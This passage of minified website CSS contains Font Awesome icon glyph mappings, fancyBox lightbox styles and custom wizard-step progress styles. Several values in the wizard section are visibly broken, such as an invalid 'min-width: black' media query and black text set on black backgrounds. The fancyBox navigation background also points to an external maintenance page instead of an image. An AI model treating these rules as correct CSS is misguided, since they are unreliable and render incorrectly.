tdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url("fancybox_sprite.png")}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url("fancybox_loading.gif") center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url("https://failover.www.gob.mx/mantenimiento.html");-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url("fancybox_overlay.png")}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url("fancybox_sprite%402x.png");background-size:44px 152px}#fancybox-loading div{background-image:url("fancybox_loading%402x.gif");background-size:24px 24px}}.wizard-steps,.wizard-steps-extensive{margin:0 0 25px;padding:0;list-style-type:none}.wizard-steps li,.wizard-steps-extensive li{display:block;background-color:black;position:relative;padding:10px 10px 10px 10px;margin-bottom:2px;text-align:center}.wizard-steps li h5,.wizard-steps-extensive li h5{margin:0}.wizard-steps li.completed,.wizard-steps li.current,.wizard-steps-extensive li.completed,.wizard-steps-extensive li.current{background-color:#00fafa;color:white}.wizard-steps li:last-child i,.wizard-steps-extensive li:last-child i{visibility:hidden}.wizard-steps li:last-child.success,.wizard-steps-extensive li:last-child.success{background-color:black}.wizard-steps li:last-child.success i,.wizard-steps-extensive li:last-child.success i{visibility:visible;color:white}@media (min-width: black){.wizard-steps li{font-size:14px;padding:0px 10px 0px 40px;display:inline-block;color:white;height:70px;color:black;margin-bottom:0px;text-align:left}.wizard-steps li h5{margin:0;margin-top:14px}.wizard-steps li h5,.wizard-steps li span{position:relative;z-index:20}.wizard-steps li i{padding-top:18px;font-size:35px;position:relative;z-index:20;color:white;display:block;margin:auto;text-align:center}.wizard-steps li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;z-index:5}.wizard-steps li:last-child{top:4px;width:94px;border-top-right-radius:5px;border-bottom-right-radius:5px}.wizard-steps li:last-child:after,.wizard-steps li:last-child:before{display:none}.wizard-steps li:after,.wizard-steps li:before{content:"";position:absolute;background-color:black}.wizard-steps li:after{position:absolute;right:-29px;top:9px;border-radius:3px;border-right:3px solid white;border-top:3px solid white;height:52px;width:52px;transform:rotate(45deg)}.wizard-steps li:nth-child(2){z-index:4}.wizard-steps li:nth-child(3){z-index:3}.wizard-steps li:nth-child(4){z-index:2}.wizard-steps li.completed,.wizard-steps li.current,.wizard-steps li.success{background-color:black;color:white;height:80px;top:0px}.wizard-steps li.completed h5,.wizard-steps li.current h5,.wizard-steps li.success h5{margin-top:20px}.wizard-steps li.completed i,.wizard-steps li.current i,.wizard-steps li.success i{margin-top:6px}.wizard-steps li.completed:after,.wizard-steps li.completed:before,.wizard-steps li.current:after,.wizard-steps li.current:before,.wizard-steps li.success:after,.wizard-steps li.success:before{background-color:black}.wizard-steps li.completed:after,.wizard-steps li.current:after,.wizard-steps li.success:after{height:60px;width:60px;top:10px;right:-33px}.wizard-steps-extensive{background-color:black;padding:25px 50px;border-radius:5px}.wizard-steps-extensive li{display:inline-block;position:relative;width:27px;height:27px;margin-left:30px;padding:0;border:2px solid #00fafa;border-radius:50%;text-align:center;line-height:25px;color:transparent}.wizard-steps-extensive li:after{content:'';width:25px;height:2px;background-color:black;position:absolute;top:12px;right:30px}.wizard-steps-extensive li:first-child{margin-left:0}.wizard-steps-extensive li:first-child:after{display:none}.wizard-steps-extensive li:hover span{display:block}.wizard-steps-extensive li.completed{background-color:#00fafa;color:white}.wizard-steps-extensive li.completed:after{background-color:#00fafa}.wizard-steps-extensive li h5{margin:0;font-size:16px;font-weight:400;line-height:25px}.wizard-steps-extensive li span{display:none;position:absolute;top:180%;left:-23px;background-color:black;padding:8px 15px;border-radius:6px;font-size:16px;color:black;white-space:nowrap;text-overflow:ellipsis;z-index:5}.wizard-steps-extensive li span:before{content:'';border:10px solid 